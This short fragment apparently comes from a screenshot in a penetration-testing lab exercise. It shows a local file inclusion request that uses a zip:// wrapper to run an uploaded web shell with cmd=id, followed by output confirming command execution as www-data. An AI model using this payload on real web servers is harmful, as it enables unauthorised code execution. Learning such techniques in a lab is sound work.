 http://<SERVER_IP>:<PORT>/index.php?language=zip://./profile_images/shell.jpg%23shell.php&cmd=id
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More